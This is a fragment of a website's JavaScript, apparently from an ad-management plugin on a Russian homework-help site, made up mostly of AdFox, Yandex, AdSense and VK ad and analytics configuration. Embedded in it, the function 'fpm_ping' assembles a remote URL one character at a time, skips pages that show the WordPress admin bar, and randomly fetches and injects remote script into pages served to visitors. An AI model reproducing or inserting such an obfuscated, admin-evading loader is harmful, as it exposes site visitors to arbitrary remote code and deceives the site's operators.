i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/69565180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"125169","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n\n<script type=\"text\/javascript\">\nVK.Widgets.Comments(\"vk_comments\", {limit: 10, attach: \"*\"}, );\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"125170","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169987512364296833\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169987512364296833',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgq'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989630875523050\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989630875523050',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgc'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125171","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952833769226413\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952833769226413',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgs'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998964966691831\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998964966691831',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgj'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125172","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-5 -->\n<div id=\"yandex_rtb_R-A-6831905-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"134059","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-16 -->\n<div id=\"yandex_rtb_R-A-6831905-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-16\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"134060","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-11 -->\n<div id=\"yandex_rtb_R-A-6831905-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"134061","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-После пагинации-300-250-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169935446806329659\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935446806329659',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'irbr'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"129715","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-12 -->\n<div id=\"yandex_rtb_R-A-6831905-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"129716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-14 -->\n<div id=\"yandex_rtb_R-A-6831905-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989645980895745\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989645980895745',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgh'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989648404236222\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989648404236222',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgi'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125177","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989658213083520\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989658213083520',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgl'\n            }\n        })\n    })\n<\/script>\n\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998965996134668\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998965996134668',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgn'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 статьи-десктоп-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952858226777\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952858226777',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgt'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989643166549635\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989643166549635',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgg'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125176","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-В начале статьи-адаптивный-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935434834939045\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935434834939045',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbo'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989652196417145\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989652196417145',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgk'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129381","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-До решения-300-250-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935439504445725\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935439504445725',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbp'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"129382","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129383","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169989770281762707\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989770281762707',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'iqkc'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989772244418178\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989772244418178',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgo'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n   ym(69565180, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-9465790332962370\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<script src=\"https:\/\/yastatic.net\/pcode\/adfox\/loader.js\" crossorigin=\"anonymous\"><\/script>\n<script>window.yaContextCb = window.yaContextCb || []<\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/context.js\"><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script src=\"https:\/\/vk.com\/js\/api\/openapi.js?169\"><\/script>\n<script>VK.init({apiId: 7833548, onlyWidgets: true});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
